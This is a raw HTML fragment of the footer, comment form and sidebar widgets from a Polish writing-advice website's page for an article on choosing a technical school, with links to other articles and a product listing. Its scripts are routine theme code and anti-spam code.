                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.jaknapisac.com/ubezpieczenie-auta-w-leasingu-dla-firm-dlaczego-jest-wazne/">Ubezpieczenie auta w leasingu dla firm &#8211; dlaczego jest ważne?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.jaknapisac.com/ziemia-centrum-zainteresowania-21-pikniku-naukowego/">&#8222;Ziemia&#8221; w centrum zainteresowania 21. Pikniku Naukowego</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.jaknapisac.com/author/jn/">JN</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="JN"><meta itemprop="url" content="https://www.jaknapisac.com/author/jn/"></span><meta itemprop="datePublished" content="2017-05-26T10:50:45+02:00"><meta itemprop="dateModified" content="2017-05-26T10:50:45+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.jaknapisac.com/jakie-technikum-wybrac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jaknapisac.com/wp-content/uploads/2016/04/wpproads_banner_1460018356.png"></span><meta itemprop="name" content="JakNapisac.com"></span><meta itemprop="headline " content="Jakie technikum wybrać?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jaknapisac.com/wp-content/uploads/2017/05/jakie-technikum-wybrac-e1495788601523.jpg"><meta itemprop="width" content="681"><meta itemprop="height" content="449"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jakie-technikum-wybrac/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><form action="https://www.jaknapisac.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Komentarz:" id="h21a779e24"  name="h21a779e24"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a97ecc3eb2bb1eae06c280007f8f8caf" );document.getElementById("h21a779e24").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Proszę wpisać swój komentarz!</div>
            </div><input name="wpml_language_code" type="hidden" value="pl" /><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Proszę podać swoje imię tutaj</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Wpisałeś nieprawidłowy adres e-mail!</div>
			            <div class="td-warning-email">Wpisz tutaj swój adres e-mail</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Zapisz moje nazwisko, adres e-mail i stronę internetową w tej przeglądarce na następny raz, gdy skomentuję.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj komentarz" /> <input type='hidden' name='comment_post_ID' value='6729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget tdi_5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_5 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"POLECANY ARTYKU\u0141","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","limit":"1","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-6729","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","wpml_language":"pl","title":false,"class":"td_block_widget tdi_5","block_type":"td_block_1","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_1";
block_tdi_5.post_count = "1";
block_tdi_5.found_posts = "2523";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2523";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">POLECANY ARTYKUŁ</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jaknapisac.com/jak-kubki-papierowe-z-nadrukiem-zwiekszaja-rozpoznawalnosc-marki-w-branzy-gastronomicznej/"  rel="bookmark" class="td-image-wrap " title="Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej" ><img class="entry-thumb" src="" alt="Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej" title="Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2026/01/vn8hhai7m9aqead-300x194.jpg"  width="300" height="194" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/jak-kubki-papierowe-z-nadrukiem-zwiekszaja-rozpoznawalnosc-marki-w-branzy-gastronomicznej/"  rel="bookmark" title="Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej">Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.jaknapisac.com/author/jn/">JN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:26:00+01:00" >sty 22, 2026</time></span>                <span class="td-module-comments"><a href="https://www.jaknapisac.com/jak-kubki-papierowe-z-nadrukiem-zwiekszaja-rozpoznawalnosc-marki-w-branzy-gastronomicznej/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Na dzisiejszym, bardzo konkurencyjnym rynku gastronomicznym kubki papierowe z nadrukiem podnoszą rozpoznawalność marki, ponieważ zmieniają zwykły, codzienny przedmiot w poręczny i estetyczny nośnik reklamy.

Na...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block"><h4 class="block-title">
<span class="td-pulldown-size">NOWOŚCI</span><br />
</h4>
<div data-block-name="woocommerce/product-new" data-columns="1" data-content-visibility="{&quot;image&quot;:true,&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-rows="1" class="wc-block-grid wp-block-product-new wp-block-woocommerce-product-new wc-block-product-new has-1-columns"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://www.jaknapisac.com/produkt/ekskluzywny-fotel-biurowy-bialy/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ekskluzywny fotel biurowy (biały)" srcset="https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-300x300.png 300w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-1024x1024.png 1024w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-150x150.png 150w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-768x768.png 768w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-1536x1536.png 1536w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-640x640.png 640w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-600x600.png 600w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-100x100.png 100w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1-50x50.png 50w, https://www.jaknapisac.com/wp-content/uploads/2024/04/fotel-ekskluzywny-bialy1.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Ekskluzywny fotel biurowy (biały)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">1399,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></div>
				
				
			</li></ul></div></aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"NAJNOWSZE ARTYKU\u0141Y","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-6729","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","wpml_language":"pl","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2523";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "505";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">NAJNOWSZE ARTYKUŁY</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jaknapisac.com/jak-kubki-papierowe-z-nadrukiem-zwiekszaja-rozpoznawalnosc-marki-w-branzy-gastronomicznej/"  rel="bookmark" class="td-image-wrap " title="Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej" ><img class="entry-thumb" src="" alt="Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej" title="Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2026/01/vn8hhai7m9aqead-300x194.jpg"  width="300" height="194" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/jak-kubki-papierowe-z-nadrukiem-zwiekszaja-rozpoznawalnosc-marki-w-branzy-gastronomicznej/"  rel="bookmark" title="Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej">Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.jaknapisac.com/author/jn/">JN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:26:00+01:00" >sty 22, 2026</time></span>                <span class="td-module-comments"><a href="https://www.jaknapisac.com/jak-kubki-papierowe-z-nadrukiem-zwiekszaja-rozpoznawalnosc-marki-w-branzy-gastronomicznej/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Na dzisiejszym, bardzo konkurencyjnym rynku gastronomicznym kubki papierowe z nadrukiem podnoszą rozpoznawalność marki, ponieważ zmieniają zwykły, codzienny przedmiot w poręczny i estetyczny nośnik reklamy.

Na...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.jaknapisac.com/jak-budowac-zaufanie-do-tresci-zgodnie-z-zasadami-e-e-a-t/"  rel="bookmark" class="td-image-wrap " title="Jak budować zaufanie do treści zgodnie z zasadami E-E-A-T?" ><img class="entry-thumb" src="" alt="Jak budować zaufanie do treści zgodnie z zasadami E-E-A-T?" title="Jak budować zaufanie do treści zgodnie z zasadami E-E-A-T?" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2025/11/kelly-sikkema-v9fqr4tbiq8-unsplash-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/jak-budowac-zaufanie-do-tresci-zgodnie-z-zasadami-e-e-a-t/"  rel="bookmark" title="Jak budować zaufanie do treści zgodnie z zasadami E-E-A-T?">Jak budować zaufanie do treści zgodnie z zasadami E-E-A-T?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:20:05+01:00" >lis 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.jaknapisac.com/5-bledow-ktore-niszcza-wiarygodnosc-raportu-niefinansowego/"  rel="bookmark" class="td-image-wrap " title="5 błędów, które niszczą wiarygodność raportu niefinansowego" ><img class="entry-thumb" src="" alt="" title="5 błędów, które niszczą wiarygodność raportu niefinansowego" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2025/11/raportniefinansowy-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/5-bledow-ktore-niszcza-wiarygodnosc-raportu-niefinansowego/"  rel="bookmark" title="5 błędów, które niszczą wiarygodność raportu niefinansowego">5 błędów, które niszczą wiarygodność raportu niefinansowego</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T19:02:14+01:00" >lis 3, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.jaknapisac.com/gdzie-znalezc-i-jak-dobrac-odpowiednie-pomoce-dla-dzieci-z-trudnosciami/"  rel="bookmark" class="td-image-wrap " title="Gdzie znaleźć i jak dobrać odpowiednie pomoce dla dzieci z trudnościami?" ><img class="entry-thumb" src="" alt="" title="Gdzie znaleźć i jak dobrać odpowiednie pomoce dla dzieci z trudnościami?" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2025/10/20251013221541_g8a6778920625ab76f97784db63bcfdba62ae40f903e9e4c93655c2e1270ccaf8b64891ef115baa100fe5a6e96bc068849c2929f98037f41e054fdb9a98a60ffd_1280.jpg-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/gdzie-znalezc-i-jak-dobrac-odpowiednie-pomoce-dla-dzieci-z-trudnosciami/"  rel="bookmark" title="Gdzie znaleźć i jak dobrać odpowiednie pomoce dla dzieci z trudnościami?">Gdzie znaleźć i jak dobrać odpowiednie pomoce dla dzieci z trudnościami?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T04:17:56+02:00" >paź 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.jaknapisac.com/ksiegarnia-internetowa-najlepsze-miejsce-dla-moli-ksiazkowych/"  rel="bookmark" class="td-image-wrap " title="Księgarnia internetowa &#8211; najlepsze miejsce dla moli książkowych" ><img class="entry-thumb" src="" alt="" title="Księgarnia internetowa &#8211; najlepsze miejsce dla moli książkowych" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2025/08/20250806002456_g5f44d8984231bde4c6336eab823d4c04476db67fa626ec442725613ae22dbea7569279822dd00b83f8216370013981623fda7393ffbc2b44a3eca1ea14d863e0_1280.jpg-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/ksiegarnia-internetowa-najlepsze-miejsce-dla-moli-ksiazkowych/"  rel="bookmark" title="Księgarnia internetowa &#8211; najlepsze miejsce dla moli książkowych">Księgarnia internetowa &#8211; najlepsze miejsce dla moli książkowych</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T12:51:49+02:00" >sie 6, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_7 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NOWE PRZYK\u0141ADY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-6729","category_id":"","category_ids":"","tag_slug":"przyklady","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","wpml_language":"pl","title":false,"class":"td_block_widget tdi_7","block_type":"td_block_1","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_1";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "476";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "159";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">NOWE PRZYKŁADY</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jaknapisac.com/plan-marketingowy-firmy-budowlanej-bud-expert/"  rel="bookmark" class="td-image-wrap " title="Plan marketingowy firmy budowlanej &#8222;Bud-Expert&#8221;" ><img class="entry-thumb" src="" alt="Plan marketingowy firmy budowlanej &quot;Bud-Expert&quot;" title="Plan marketingowy firmy budowlanej &#8222;Bud-Expert&#8221;" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2025/06/plan-marketingowy-firmy-budowlanej-300x194.jpg"  width="300" height="194" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/plan-marketingowy-firmy-budowlanej-bud-expert/"  rel="bookmark" title="Plan marketingowy firmy budowlanej &#8222;Bud-Expert&#8221;">Plan marketingowy firmy budowlanej &#8222;Bud-Expert&#8221;</a></h3>
            <div class="meta-info">
